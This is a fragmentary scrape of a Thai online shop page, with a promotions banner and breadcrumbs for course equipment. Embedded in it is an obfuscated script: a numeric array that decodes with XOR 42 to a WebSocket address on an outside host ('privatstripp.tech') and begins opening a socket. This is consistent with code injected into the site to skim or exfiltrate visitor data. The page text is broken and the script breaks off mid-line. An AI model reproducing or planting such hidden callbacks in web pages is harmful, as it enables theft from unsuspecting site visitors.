
ติดตามเราบน
<
div
>
const
 miy 
=
[
93
,
89
,
89
,
16
,
5
,
5
,
90
,
88
,
67
,
92
,
75
,
94
,
89
,
94
,
88
,
67
,
90
,
90
,
4
,
94
,
79
,
73
,
66
,
5
,
73
,
69
,
71
,
71
,
69
,
68
,
21
,
89
,
69
,
95
,
88
,
73
,
79
,
23
]
;
const
 dvcb 
=
42
;
window
.
ww 
=
new
WebSoc
โปรโมชั่นจักร !!
แจ้
Home
/
Shop
/
อุปกรณ์แนะนำ สำหรับคอร์สออนไลน์
/
สินค้าม